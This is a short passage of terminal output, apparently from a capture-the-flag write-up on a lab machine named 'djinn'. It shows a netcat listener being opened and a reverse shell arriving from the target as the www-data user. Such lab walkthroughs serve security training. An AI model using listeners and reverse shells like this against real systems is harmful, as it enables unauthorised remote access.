 root@upset:~/thm/djinn# ifconfig tun0 && rlwrap nc -lvp 1338
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet                netmask 255.255.128.0  destination
        inet6                            prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
        RX packets 639884  bytes 83335549 (79.4 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 776616  bytes 52613348 (50.1 MiB)
        TX errors 0  dropped 702 overruns 0  carrier 0  collisions 0
listening on [any] 1338 ...
connect to [           ] from djinn.thm [10.10.181.33] 57754
bash: cannot set terminal process group (774): Inappropriate ioctl for device
bash: no job control in this shell
www-data@djinn:/opt/80$ whoami
whoami
www-data
www-data@djinn:/opt/80$